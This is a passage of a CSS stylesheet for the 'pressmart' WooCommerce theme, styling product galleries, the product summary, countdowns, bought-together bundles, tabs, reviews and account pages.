	font-size: 20px;
}
.woocommerce-product-gallery .product-360-degree-btn a:before{
	font-size: 30px;
}

/* Product 360 Degree View */
.pressmart-360-degree-wrapper {
	position: relative;
	overflow: hidden;
	margin: 0 auto;
	min-height: 400px;
	max-width:600px;
}
.pressmart-360-degree-wrapper .pressmart-360-degree-images {
	display: none;
	list-style: none;
	margin: 0;
	padding: 0;
}
.pressmart-360-degree-wrapper .pressmart-360-degree-images img {
    position: absolute;
    top: 0;
    left: 50%;
    height: auto;
    transform: translateX(-50%);
}
.pressmart-360-degree-wrapper .pressmart-360-degree-images img.previous-image {
  visibility: hidden;
  width: 0;
}
.pressmart-360-degree-wrapper .pressmart-360-degree-images img.current-image {
  visibility: visible;
  width: 100%;
}
.pressmart-360-degree-wrapper .spinner {
  width: 60px;
  display: block;
  margin: 0 auto;
  height: 30px;
  background: #333;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 5px;
}
.pressmart-360-degree-wrapper .spinner span {
  font-size: 12px;
  font-weight: bolder;
  color: #ffffff;
  text-align: center;
  line-height: 30px;
  display: block;
}
.pressmart-360-degree-wrapper .nav_bar {
    box-shadow: 0 1px 4px rgb(0 0 0 / 15%);
    align-items: center;
    bottom: 15px;
    display: flex;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    z-index: 10;
	
}
.pressmart-360-degree-wrapper .nav_bar a {
	font-size: 0;
	padding: 5px 10px;
}
.pressmart-360-degree-wrapper .nav_bar a:before {
	font-size: 20px;
}
.pressmart-360-degree-wrapper button.mfp-close {
    right: 0 !important;
    top: 0px !important;
    box-shadow: none !important;
}
.woocommerce-notices-wrapper + .entry-breadcrumbs {
	margin-bottom: 10px;
}
.pswp--svg .pswp__button--arrow--left:before,
.pswp--svg .pswp__button--arrow--right:before {
    background: none !important;
	font-size: 24px;
	font-weight: normal;
}
.product-video-popup .mfp-close {
    color: #ffffff !important;
}

/* Product Summery */
.woocommerce div.product div.summary {
	position:relative;
}
@media (min-width: 1025px) {
	.woocommerce div.product:not(.product-gallery-horizontal):not(.product-gallery-center) div.summary {
		padding-left: 1rem;
	}
}
.woocommerce div.summary ul{
	margin-left:0;
}
.woocommerce-product-details__short-description ul li{
	margin-bottom: 6px;
}
.woocommerce div.product .pressmart-breadcrumb{
	margin-bottom:.3em;
}
.woocommerce div.product .pressmart-breadcrumb,
.woocommerce div.product .pressmart-breadcrumb a {
	font-size: 12px;
}
.woocommerce div.product .pressmart-breadcrumb a,
.woocommerce div.product .pressmart-breadcrumb span:last-child {
    max-width: 80px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: bottom;
}
.woocommerce div.product .pressmart-breadcrumb span:last-child {
	max-width: 200px;
}
.woocommerce div.product .pressmart-breadcrumb a:hover{
	max-width: 180px;
}
.woocommerce div.product .product_title{
	font-size:26px;
	margin-bottom: .678rem;
}
.woocommerce div.product .entry-breadcrumbs, 
.woocommerce div.product .product_title {
    margin-right: 15%;
}
.woocommerce div.summary .entry-breadcrumbs {
	margin-bottom: .678rem;
}
.product-navigation-share {
	display: flex;
    align-items: center;
	position: absolute;
    right: 1em;
    top: 0;
}
.product-navigation-share .product-share{
	margin-right:1.5em;
	position: relative;
}
.product-navigation-share .share-label{
	display:none;
}
.product-navigation-share .product-share:before{
	font-size: 16px;
}
.product-navigation-share .pressmart-social{
	display: flex;
    align-items: center;
}
.product-navigation-share .pressmart-arrow:before, 
.product-navigation-share .pressmart-arrow:after{
	left: 76%;
}
.product-navigation-share .pressmart-social,
.product-navigation .product-info-wrap{
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
	position: absolute;
	padding:4px;
	opacity:0;
	right:-3em;
	top:100%;
	text-align: left;
	/* visibility:hidden; */	
    pointer-events: none;
	transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
	transform: translateY(20px);
	z-index: 9;
}
.product-navigation-share .product-share:hover .pressmart-social,
.product-navigation .product-nav-btn:hover .product-info-wrap{
	opacity: 1;	
    pointer-events: unset;
	visibility: visible;
	transform: translateY(0px);
}
.product-navigation-share .product-share .pressmart-social a{
    font-size: 16px;
    line-height: 30px;
	margin-bottom:0;
    height: 32px;
    width: 32px;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}
.woocommerce div.product form.cart .group_table label{
	margin-bottom:0;
}

/* Product Navigation */
.product-navigation{
	display: flex;
	align-items: flex-start;
}
.product-navigation .product-nav-btn{
	position:relative;
}
.product-navigation .product-info-wrap{
	right:-1em;
    width: 234px;
}
.product-navigation .product-info{
	display: flex;
	align-items: flex-start;
	flex-direction: row;
}
.product-info-wrap.pressmart-arrow:before,
.product-info-wrap.pressmart-arrow:after{
	left:88%;
}
.product-navigation .product-nav-btn > a{
	font-size:0;
}
.product-navigation .product-nav-btn > a:before{
	font-size: 20px;
}
.product-navigation .product-prev > a:before{
	margin-right: .5em;
}
.product-navigation .product-thumb{
	margin-right:1em;	
    flex: 0 0 30%;
}

/* Product Countdown */
.product-countdown-timer {
    display: block;
    line-height: 1;
	margin-bottom: .5em;
}
.woocommerce div.summary .countdown-box .product-countdown > span {
	font-size: 22px;
    font-weight: 600;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.1); 
    display: inline-flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 5px;
    margin-right:8px;
    min-width: 54px;
    min-height: 54px;
}
.woocommerce div.summary .countdown-box .product-countdown > span span {
	font-weight: 600;
	font-size: 12px;
	display: block;	
	line-height: 10px;
	margin-top: 5px;
	text-transform: capitalize;
}
.woocommerce div.summary .product-countdown-timer.countdown-text {
	color:#86AF49;
    font-weight: 600;
	display: flex;
    align-items: center;
}
.woocommerce div.summary.product-countdown-timer.countdown-text > span{
	margin-right:3px;
}

.woocommerce div.summary .stock-availability,
.woocommerce div.summary .woocommerce-variation-availability .out-of-stock{
	color:#ff6161;
}
.woocommerce div.summary .stock-availability.in-stock,
.woocommerce div.product .woocommerce-variation-availability,
.woocommerce div.summary > p.price,
.woocommerce div.summary > span.price,
.woocommerce div.product .woocommerce-product-rating,
.woocommerce div.summary .product-countdown-timer,
.woocommerce div.summary .product-brands,
.woocommerce div.summary .woocommerce-product-details__short-description,
.woocommerce div.product form.variations_form.cart .single_variation,
.woocommerce div.summary .yith-wcwl-add-to-wishlist,
.woocommerce div.summary .product-sizechart,
.woocommerce div.summary a.compare {
	margin-bottom: 1rem;
}
.woocommerce div.summary .stock-availability.in-stock {
	color:#388e3c;
}
.woocommerce div.summary .stock-availability.out-of-stock {
	font-size: 22px;
	font-weight: 500;
    line-height: 1;
    margin-bottom: 1rem;
}
.woocommerce div.product .woocommerce-variation-availability {
	margin-top: .2em;
}
.woocommerce div.product p.stock {
	margin-bottom:0;
}
.product-navigation .product-title-price {
    flex: 1 1 auto;
}
.product-navigation .product-title-price > a {
	display:block;
	margin-bottom: .3em;
	max-height: 45px;
	line-height: 1.6;
    overflow: hidden;
}
.product-navigation .product-info .product-title-price .price {
	font-size: 14px;
	margin-bottom:0;
}
.product-navigation .product-info .product-title-price .price del {
	font-size: 12px;
}
.woocommerce div.summary > p.price,
.woocommerce div.summary > span.price{
	font-size:24px;
}
.woocommerce div.summary > p.price del,
.woocommerce div.summary > span.price del{
	font-size:18px;
}
.woocommerce div.summary .woocommerce-variation-price p.price, 
.woocommerce div.summary .woocommerce-variation-price span.price{
	font-size:22px;
}
.woocommerce div.summary .woocommerce-variation-price p.price del,
.woocommerce div.summary .woocommerce-variation-price span.price del{
	font-size:14px;
}
.woocommerce div.summary > p.price .woocommerce-price-suffix ,
.woocommerce div.summary > span.price .woocommerce-price-suffix,
.woocommerce div.summary .woocommerce-variation-price .woocommerce-price-suffix {
    font-size: 14px;
    line-height: 1;
}
.woocommerce div.summary .woocommerce-product-rating .fancy-rating-summery {
	display:none;
}
.woocommerce div.summary .product-price-discount, 
.woocommerce div.summary .product-price-summary{
	display: inline-flex;
	vertical-align: super;
}
.woocommerce div.summary .product-price-discount .on-sale,
.woocommerce div.summary .product-price-summary{
	margin-left: 8px;
}
.woocommerce div.summary .product-price-summary{
	cursor: pointer;
	position:relative;
}
.woocommerce div.summary .price-summary,
.woocommerce div.summary .product-term-detail{
	box-shadow: 0 0 4px rgba(0,0,0,.15);
	left: -130px;
	position: absolute;
	top: 100%;
	opacity: 0;
	visibility: hidden;
	transition: transform .4s ease, opacity .4s ease, visibility .4s ease;
	transform: translateY(15px);
	width: 285px;
	z-index: 9;
}
.woocommerce div.summary .price-summary .price-summary-content,
.woocommerce div.summary .product-term-detail .terms-content{
	padding:1em;
}
.woocommerce div.summary .product-term-detail ul{
	margin-left:15px;
}
@media (min-width: 1025px) {
	.woocommerce div.summary .product-price-summary:hover .price-summary{
		opacity:1;
		visibility:visible;
		transform: translateY(0px);
	}
}
.woocommerce div.summary .price-summary.active,
.woocommerce div.summary .product-term-detail.active{
	opacity: 1;
	visibility: visible;
	transform: translateY(0px);
}
.woocommerce div.summary .product-term-detail .loading{
	padding: 1em;
	display: block;
}
.woocommerce div.summary .price-summary ul {
    list-style: none;
	margin: 0;
}
.woocommerce div.summary .price-summary li{
	font-size: 12px;
	display: flex;
	justify-content: space-between;
	margin: 6px 0;
}
.woocommerce div.summary .price-summary label{
	flex: auto;
	padding-right: 24px;
}
.woocommerce div.summary .price-summary span {
	flex: none;
}
.woocommerce div.summary .price-summary label span{
	font-size: 10px;
}
.woocommerce div.summary .price-summary .discount span,
.woocommerce div.summary .price-summary .delivery span,
.woocommerce div.summary .price-summary .overall-discount span{
	color: #388e3c;
}
.woocommerce div.summary .price-summary .total-discount {
	padding-top: 5px;
}
.woocommerce div.summary .price-summary .total-discount span{
	font-weight:600;
}
.woocommerce div.summary .price-summary .overall-discount {
	color: #388e3c;
	display: block;
	font-weight: 600;
	padding-top: 5px;
}
.woocommerce div.summary .price-summary .overall-discount > span{
	padding: 0 2px;
}
.woocommerce div.summary .product-offers-list{
	list-style: none;
	margin: 0;
}
.woocommerce div.summary .product-offers-list .product-offer-item{
	margin-top: .678em;
}
.woocommerce div.summary .product-offer-item:before{
	color: #388e3c;
	font-size: 20px;
	margin-right: 10px;
	line-height: 1;
}
.woocommerce div.summary .product-term-wrap{
	display: inline-block;
	margin-left: 5px;
	position: relative;
}
.woocommerce div.summary .product-term-text{
	font-weight: 600;
	cursor: pointer;
}
.woocommerce div.summary .product-term-detail{
	width: 550px;
	left:inherit;
	right:-15px;
}.woocommerce div.summary .price-summary .price-summary-header,
.woocommerce div.summary .product-term-detail .terms-header{
	display:none;
}
.woocommerce div.summary .product-term-detail.pressmart-arrow:before,
.woocommerce div.summary .product-term-detail.pressmart-arrow:after{
	left: 95%;
}
.woocommerce div.summary .product-services,
.woocommerce div.summary .woocommerce-product-details__short-description {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.woocommerce div.summary .product-services > span,
.woocommerce div.summary .woocommerce-product-details__short-description > span,
.woocommerce div.product form.cart .variations th.label {
    width: 115px;
    font-weight: 600;
    padding-right: .6781em;
}
.woocommerce div.summary .product-services .product-services-list,
.woocommerce div.summary .woocommerce-product-details__short-description .short-description{
    flex: 0 0 calc(100% - 115px);
}
.woocommerce div.summary .product-services-list,
.woocommerce div.summary .woocommerce-product-details__short-description ul{
    list-style: inside;
	margin: 0;
}
.woocommerce div.product form.cart:not(.variations_form),
.woocommerce div.product form.variations_form.cart .woocommerce-variation-add-to-cart{
	margin-bottom: 1.5rem;
}
.woocommerce div.summary .product-brands a{
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
	font-size: 36px;
    font-weight: 900;
	padding: 4px;
	display: inline-block;
	margin-right: 5px;
	width: 160px;
}
.woocommerce div.summary .product-brands a.brand-title{
	padding: 4px 10px;
	width: auto;
}
.woocommerce div.summary form.cart .variations label{
	font-weight: 600;
}
.woocommerce div.product form.cart:not(.variations_form),
.woocommerce div.product form.variations_form.cart .woocommerce-variation-add-to-cart{
	display: flex;
	flex-flow: row wrap;
}
.woocommerce div.product form.cart .variations{
	margin-bottom:0;
}
.woocommerce div.product .variations_form table tr{
	border:none;
}
div.summary form.cart .button,
.woocommerce div.summary .pressmart_quick_buy_button{
	min-width:145px;
}
.has-sidebar div.summary form.cart .button, 
.has-sidebar div.summary .pressmart_quick_buy_button{
	min-width:auto;
}
.woocommerce div.summary .pressmart-quick-buy{
	margin-left:1em;
}

.woocommerce div.summary .pressmart_quick_buy_button.disabled,
.woocommerce div.product .woocommerce-variation-add-to-cart-disabled .pressmart_quick_buy_button {
	cursor: not-allowed;
	opacity: .5;
}
.woocommerce div.summary .wcppec-checkout-buttons {
	margin-top: 0;
    text-align: left;
}
.woocommerce .paypal-buttons iframe.component-frame {
	z-index: 1 !important;
}
.woocommerce div.summary .wcppec-checkout-buttons__button {
	padding-top: 0;
}
.yith-wcwl-add-button .yith-wcwl-icon{
	display: none;
}
.woocommerce div.summary .yith-wcwl-add-to-wishlist,
.woocommerce div.summary .product-sizechart {
	font-weight:500;
	display: inline-block;
	margin-right: 1.2rem;
	margin-top:0;
}
.yith-wcwl-add-to-wishlist .clear, 
.yith-wcwl-add-to-wishlist + .clear {
    display: none;
}
.woocommerce div.summary a.compare {
	background: none;
    font-size: 14px;
	font-weight: 500;
	padding: 0;
	box-shadow: none;
	text-transform: inherit;
	margin-right: 1.2rem;
}
.woocommerce div.summary .yith-wcwl-add-to-wishlist a:before,
.woocommerce div.summary a.compare:before,
.product-sizechart a:before{
	margin-right:.5em;
}
.pressmart-product-sizechart{
	max-width:920px;
	margin:0 auto;
	position:relative;
}
.pressmart-product-sizechart .sizechart-header h2{
	padding: .6781em;
	margin: 0;
}
.pressmart-product-sizechart .product-sizechart-inner{
	padding:2em;
}

/* Delivery Return & Ask Question */
.pressmart-deliver-return-ask-questions,
.pressmart-estimated-delivery,
.pressmart-visitor-count {
    display: flex;
    align-items: center;	
    margin-bottom: 1rem;
}
.pressmart-deliver-return:before,
.pressmart-ask-questions:before,
.pressmart-estimated-delivery:before,
.pressmart-visitor-count:before {
	margin-right: .4rem;
}
.pressmart-deliver-return,
.pressmart-ask-questions {
	font-weight: 500;
}
.pressmart-deliver-return.pressmart-ajax-block,
.pressmart-ask-questions.pressmart-ask-questions-ajax {
    cursor: pointer;
}
.pressmart-deliver-return {
    margin-right: 1rem;
}

.pressmart-ajax-blok-content {
    max-width: 850px;
    position: relative;
    margin: 0 auto;
    padding: 1rem;
}
.pressmart-ask-questions-popup {
    max-width: 650px;
    position: relative;
    margin: 0 auto;
    padding: 2rem;
}
.ask-questions-form-tile {
	text-align: center;
}
.pressmart-ask-questions-popup form.wpcf7-form > *:nth-last-child(2) {
    margin-bottom: 0;	
    position: relative;
}
.pressmart-ask-questions-popup form.wpcf7-form input[type="submit"] {
	width: 100%;
}
.pressmart-ask-questions-popup form.wpcf7-form .wpcf7-spinner {
    position: absolute;
    left: calc( 50% - 15px);
    top: calc( 50% - 15px);
}
.pressmart-ask-questions-popup form .wpcf7-response-output {
   /*  border: 0;
	color: #dc3232; */
    margin: 0;
    margin-top: 1rem;
    text-align: center;
}

/* Estimated Delivery */
.pressmart-delivery-label {
    margin-right: 5px;
    font-weight: 500;
}

/* Product Visitor Count */
.product-visitor-count {
    margin-right: 5px;
    font-weight: 500;
}

/* Productt Policy List */
.pressmart-product-policy {
    border-radius: 5px;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    padding: 1rem 0;
}
.pressmart-product-policy ul {
    display: flex;
    flex-flow: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
}
.pressmart-product-policy li {
     display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    flex: auto;
    padding: 0.5rem;
	position: relative;
}
.pressmart-product-policy li.pressmart-ajax-block {
	cursor: pointer;
}
.pressmart-product-policy .policy-item-icon:before {
    font-size: 38px;
    margin-bottom: .5rem;
}
.pressmart-product-policy .policy-item-name {
    line-height: 1.5;
    margin-top: 7px;
    text-align: center;
    width: 65%;
}
.pressmart-product-policy .policy-item.loading:before {
    position: absolute;
    top: calc( 50% - 10px);
    z-index: 9;
}
.pressmart-product-policy .policy-item.loading:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: rgba(245, 245, 245, 0.7);
    z-index: 2;
}

/* Productt Trust Badge */
.pressmart-product-trust-badge {
    margin-bottom: 1.5rem;
}
.pressmart-product-trust-badge fieldset {
    text-align: center;
    margin-bottom: 0;
    padding: 1rem;
}
.pressmart-product-trust-badge legend{
    font-weight: 600;
	margin: 0 auto;
    padding-left: 10px;
    padding-right: 10px;
}

/* Product Meta */
.woocommerce div.summary .product_meta > span {
	font-weight: 600;	
	display: block;
    margin-bottom: 0.5rem;
}
.product_meta > span span,
.product_meta > span a {
    display: inline-block;
    font-weight: 400;
    margin: 0 1px;
}
 div.quantity{
	align-items: center;
    opacity: 1;
    display: flex;
    margin-right: .5em;
    white-space: nowrap;
    vertical-align: top;
}
.quantity input[type="button"]{
    background-color: transparent;
    box-shadow: none;
    font-size: 18px;
    font-weight: normal;
    padding: 0;
    min-width: 27px;
    min-height: 35px;
    width: initial;
}
.quantity input[type="button"]:hover,
.quantity input[type="button"]:focus{
	background-color: transparent;
	color:#212121;
}
.quantity input[type="button"].minus{	
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
	border-right:0;
	margin-left: 1px;
}
.quantity input[type="button"].plus{
	border-left:0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button, 
.woocommerce .quantity input[type=number]::-webkit-outer-spin-button { 
  -webkit-appearance: none; 
  margin: 0; 
}
.woocommerce .quantity .qty{
    border-radius: 0;
	color: #333333;
    font-weight: 600;
    height: 35px;
    padding: 5px;
    text-align: center;
    width: 40px;
	-webkit-appearance: textfield;
	-moz-appearance: textfield;
	appearance: textfield;
}
.entry-summary .quantity{
    margin-right: 1em;
}
.entry-summary .quantity input[type="button"]{
    min-height: 40px;
}
.woocommerce .entry-summary .quantity .qty{
	 height: 40px;
	 width: 45px;
}
.woocommerce form.cart .single_add_to_cart_button.loading{
	color: rgba(255,255,255,0.05) !important;
	pointer-events: none !important;
	position:relative;
}
.woocommerce form.cart .single_add_to_cart_button.loading:before{
	left: calc(50% - 5px);
	position: absolute;
	top: 1em;
}
.woocommerce a.added_to_cart{
	display:none;
}
.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after {
	content:none;
}
.woocommerce div.summary #comments,
.woocommerce div.summary #review_form_wrapper {
	flex: 0 0 100%;
	max-width: 100%;
}
.woocommerce div.summary .product-share {
	display: flex;
    align-items: center;
	margin-bottom:1em;
}
.woocommerce div.summary .product-share .share-label {
	font-weight: 600;	
}
.woocommerce div.summary .product-share a {
	margin-bottom:0;
	font-size: 16px;
	line-height: 30px;
	width: 30px;
	height: 30px;
}

/* Bought Together Products */
.woocommerce div.summary .pressmart-bought-together-products {
    padding: 1em;
    margin-top: 2em;
}
.single-product-page > .pressmart-bought-together-products {
    padding: 1em;
    margin-bottom: 3em;
}
.woocommerce div.summary .pressmart-bought-together-products .bought-together-title,
.single-product-page > .pressmart-bought-together-products .bought-together-title{
    font-size: 20px;
}
.woocommerce .pressmart-bought-together-products div.product {
	padding-right: 15px;
    padding-left: 15px;
	position:relative;
}
.pressmart-bought-together-products div.product .product-image:after{
	content: "+";
	position: absolute;
	font-size: 28px;
	line-height: 1.458em;
	height: 1.458em;
	width: 1.458em;
	border-radius: 50%;
	top: 50%;
	right: -1.25em;
	margin-left: -16px;
	display: inline-block;
	text-align: center;
	transform: translateY(-50%);
	z-index: 98;
	color: #999;
}
.pressmart-bought-together-products div.product:last-child .product-image:after {
	content:none;
}
.woocommerce .pressmart-bought-together-products div.product .product-wrapper {
	box-shadow:none !important;
    padding: 0;
}
.pressmart-bought-together-products .product-checkbox {
    position: absolute;
    top: 0;
    right: 0;
}
.woocommerce div.summary .pressmart-bought-together-products .products,
.woocommerce div.summary .pressmart-bought-together-products .items-total-price-button {
	flex: 0 0 100%;
	max-width: 100%;	
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
}
.woocommerce div.summary .pressmart-bought-together-products .items-total-price-button {
	padding-bottom:1em;
	padding-top:1em;
}
.woocommerce div.summary .pressmart-bought-together-products .products {
	margin-bottom:1em;
    display: initial;
}
.woocommerce div.summary .items-total-price-button .items-total-price,
.woocommerce div.summary .items-total-price-button {
	display: flex;
	flex: 1 1 0%;
}
.woocommerce div.summary .items-total-price-button .item-price,
.woocommerce div.summary .items-total-price-button .items-price,
.woocommerce div.summary .items-total-price-button .total-price {
    font-size: 16px;
    font-weight: 600;
}
.woocommerce div.summary .items-total-price-button .items-total-price > div {
    padding: 0 22px;
	position:relative;
	display: flex;
	flex-direction: column;
}
.woocommerce div.summary .items-total-price-button .items-total-price > div:last-child {
    padding-right: 0;
}
.woocommerce div.summary .items-total-price-button .items-total-price > div:first-child {
    padding-left: 0;
}
.woocommerce div.summary .pressmart-bought-together-products .current-item:after, 
.woocommerce div.summary .pressmart-bought-together-products .addons-item:after{
	content: "\002B";
	position: absolute;
	right: -6px;
	font-size: 22px;
	font-weight: 600;
	top: .5em;
}
.woocommerce div.summary .pressmart-bought-together-products .addons-item:after{
	content: "\003D";
}
.pressmart-bought-together-products .pressmart-out-of-stock {	
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
	color: #ff6161;
    left: 0;
    right: 0;
    padding: 10px 15px;
    position: absolute;
    text-align: center;
    top: 50%;
	transform: translateY(-50%);
	width: 90%;
	z-index: 91;
}
.pressmart-bought-together-products .out-of-stock .product-image ,
.pressmart-bought-together-products  button[disabled="disabled"]{
    filter: grayscale(1);
    opacity: 0.6;
}
.pressmart-bought-together-products  button[disabled="disabled"]{
	cursor: no-drop;
}

/* After Summery & In tabs */
@media (min-width:1200px){
	.single-product-page > .pressmart-bought-together-products .products div.product,
	.single-product-page .woocommerce-tabs .pressmart-bought-together-products .products div.product{
		flex: 0 0 25%;
		max-width: 25%;
	}
}
.woocommerce-tabs .bought-together-title{
	display:none;
}
.single-product-page > .pressmart-bought-together-products .items-total-price-button .items-total-price,
.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price {
    margin-bottom: 1em;
}
.single-product-page > .pressmart-bought-together-products .items-total-price-button .items-total-price > div ,
.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	margin-bottom: 1.7em;
    width: 100%;
}
.single-product-page > .pressmart-bought-together-products .items-total-price-button .items-total-price > div:last-child,
.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child {
	padding-top: .6em;
}
.single-product-page > .pressmart-bought-together-products .items-total-price-button .item-price,
.single-product-page > .pressmart-bought-together-products .items-total-price-button .items-price,
.single-product-page > .pressmart-bought-together-products .items-total-price-button .total-price ,
.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
.single-product-page > .woocommerce-tabs .items-total-price-button .total-price {
    font-size: 16px;
    font-weight: 600;
}
.woocommerce div.product form.cart .group_table tr {
    border-left: 0;
    border-right: 0;
}
.woocommerce div.product form.cart .group_table td{
	padding-bottom: 1.5em;
	padding-top: 1.5em;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 6em;
    text-align: inherit;
}

/* Product Tabs */
.woocommerce div.summary .woocommerce-tabs {
    margin-top: 2em;
}
.woocommerce-tabs {
    margin-bottom: 3em;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	display:inline-block;
}
.tabs-layout .tabs{
	margin-bottom: 2em;
	margin-left: 0;
}
.tabs-layout .tabs li{
	margin-right:2em;
	margin-bottom:0;
}
.tabs-layout .tabs li:last-child{
	margin:0;
}
.tabs-layout .tabs li a{
	font-size: 18px;
	font-weight: 600;
	padding: .6781rem 0;
	display: inline-block;
}
.tabs-layout .tabs li:after{
	content: '';
	display: block;
	width: 0;
	height: 2px;
	margin-bottom: -1px;
	transition: width 0.3s;
}
.tabs-layout .tabs li:hover:after,
.tabs-layout .tabs li.active:after {
    width: 100%;
}
.tabs-layout .tab-content-wrap a.accordion-title,
.accordion-layout .tabs,
.toggle-layout .tabs{
	display:none;
}
.accordion-layout .tab-content-wrap a.accordion-title,
.toggle-layout .tab-content-wrap a.accordion-title{
	display: block;
    font-size: 20px;
    font-weight: 600;
    padding: .6871em 1em;
	position: relative;
}
.toggle-layout .tab-content-wrap a.accordion-title{
	font-size: 20px;
}
.tab-content-wrap .accordion-title:after{
	font-size:12px;
	margin-top: -10px;
	position: absolute;
	right: 1em;
	top: 50%;
	-webkit-transform: rotate(0);
	transform: rotate(0);
}
.tab-content-wrap .accordion-title.open:after{
	transform: rotate(180deg);
}
.toggle-layout .tab-content-wrap{
	margin-bottom:2em;
}
.accordion-layout .tab-content-wrap:not(:last-child){
	 border-bottom: 0;
}
.accordion-layout .woocommerce-Tabs-panel,
.toggle-layout .woocommerce-Tabs-panel{
	padding:1em;
}

/* Comment Reviews */
.woocommerce #reviews #comments ol.commentlist li{
	margin-left:1em;
}
.woocommerce .woocommerce-Reviews .rating-counts-wrap,
.woocommerce-Reviews .clear {
	display:none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p{
	display:inline-block;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
	font-size:13px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
	margin: 0 0 0 6em;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
	border-radius:50%;
}
.comment-form > div {
    padding: 0 1em;
}
.woocommerce p.stars a{
	font-size:0;
	margin-right: 15px;
}
.woocommerce p.stars a::before{
	font-size: 14px;
	font-family: WooCommerce;
	content:'\e021';
	line-height:1;
	text-indent:0;
}
.woocommerce p.stars .star-1::before{
	content: '\e021';
}
.woocommerce p.stars .star-2::before{
	content: '\e021\e021';
}
.woocommerce p.stars .star-3::before{
	content: '\e021\e021\e021';
}
.woocommerce p.stars .star-4::before{
	content: '\e021\e021\e021\e021';
}
.woocommerce p.stars .star-5::before{
	content: '\e021\e021\e021\e021\e021';
}
.woocommerce p.stars .star-1:hover::before,
.woocommerce p.stars .star-1.active::before{
	content: '\e020';
}
.woocommerce p.stars .star-2:hover::before,
.woocommerce p.stars .star-2.active::before{
	content: '\e020\e020';
}
.woocommerce p.stars .star-3:hover::before,
.woocommerce p.stars .star-3.active::before{
	content: '\e020\e020\e020';
}
.woocommerce p.stars .star-4:hover::before,
.woocommerce p.stars .star-4.active::before{
	content: '\e020\e020\e020\e020';
}
.woocommerce p.stars .star-5:hover::before,
.woocommerce p.stars .star-5.active::before{
	content: '\e020\e020\e020\e020\e020';
}
.woocommerce p.stars a::before,
.woocommerce p.stars a:hover::before,
.woocommerce p.stars a.active::before{
	color:#ff9f00;
}

/* Related/Up Sells/Cross Sells Products */
section.related > h2,
section.upsells > h2,
section.recently-viewed > h2,
div.cross-sells > h2 {
    font-size: 20px;
    margin-bottom: .5em;
    padding-bottom: .5em;
    position: relative;
}
section.related > h2::after,
section.upsells > h2::after,
section.recently-viewed > h2::after,
div.cross-sells > h2::after {
    content: "";
    position: absolute;
    height: 2px;
    width: 70px;
    left: 0;
    bottom: -1px;
}
section.upsells {
	margin-bottom:3em;
}
section.recently-viewed,
div.cross-sells {
	margin-top:3em;
}
.products.pressmart-carousel .owl-stage-outer.overlay {
    height: auto !important;
    padding: 10px 9px 125px;
    margin: -10px -9px -125px;
	z-index:9;
}

/*
 * 4.3 My Account Page
 */
.woocommerce .woocommerce-error li{
	margin-bottom:0;
}
.woocommerce form .form-row .required {
    visibility: visible;
}
.woocommerce .col2-set,
.woocommerce-page .col2-set {
	display: flex;
	flex-direction: row;
	align-items: stretch;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px; 
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2{
	flex: 1 0 50%;
    max-width: 50%;
    padding-left: 15px;
    padding-right: 15px; 
}
.woocommerce form .form-row{
	display:inherit;
	padding: 0;
	margin: 0 0 1em;
}
.woocommerce .form-row-first {
    float: left;
    width: 48%;
    margin-right: 4%;
}
.woocommerce .form-row-last {
    float: right;
    width: 48%;
}
td.product-total .amount {
    color: #777;
    font-weight: normal;
}
.woocommerce-account.logged-in .entry-content > .woocommerce:not(.pressmart-element),
.woocommerce-account.logged-in .elementor-widget-container > .woocommerce:not(.pressmart-element){
	display: flex;
	flex-flow: row;
}
.woocommerce-account .MyAccount-navigation-wrapper{
	flex: 0 0 25%;
	max-width: 25%;
}
.woocommerce-MyAccount-navigation ul{
	margin:0;
	list-style:none;
}
.woocommerce-MyAccount-navigation ul li{
	margin-bottom:0;
}
.woocommerce-MyAccount-navigation li a {
    padding: 1rem 1rem 1rem 1.7rem;
    display: block;
}
.woocommerce-account .pressmart-login-signup,
.woocommerce-account .pressmart-signin-up-popup {
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.woocommerce-account .woocommerce-MyAccount-content{
	flex: 0 0 75%;
	max-width: 75%;
	padding-left:2em;
}
.woocommerce-MyAccount-content > .woocommerce-Address {
	flex: 0 0 100%;
	max-width: 100%;
	padding:0;
}
.woocommerce-account .pressmart-user-profile {
    padding: 2em 1em;
	text-align: center;
}
.woocommerce-account .user-avatar img {
    vertical-align: middle;
    width: 80px;
    height: 80px;
}
.woocommerce-account .user-avatar img { 
	border-radius: 50%;
	border: 1px solid #fff;
	padding: 5px;
}
